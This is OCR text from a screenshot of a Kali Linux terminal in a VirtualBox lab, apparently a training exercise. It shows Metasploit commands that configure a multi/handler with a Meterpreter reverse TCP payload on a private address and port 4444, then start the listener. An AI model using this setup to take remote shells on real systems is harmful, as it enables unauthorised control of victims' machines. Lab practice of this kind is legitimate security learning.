 YachaVenkataRakesh_Kali_Master [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal May 13 22:23 1
yvrakesh@yvrakesh: ~
yvrakesh@yvrakesh: ~ yvrakesh@yvrakesh: ~
https://metasploit.com
=[ metasploit v6.0.43-dev ]
+ -- --=[ 2129 exploits - 1139 auxiliary - 363 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 8 evasion ]
Metasploit tip: View advanced module options with
advanced
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.28.4
lhost => 172.16.28.4
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.28.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.28.4:4444
KALI
BY OFFENSIVE SECURITY
Right Ctrl
10:36 PM
13-05-2021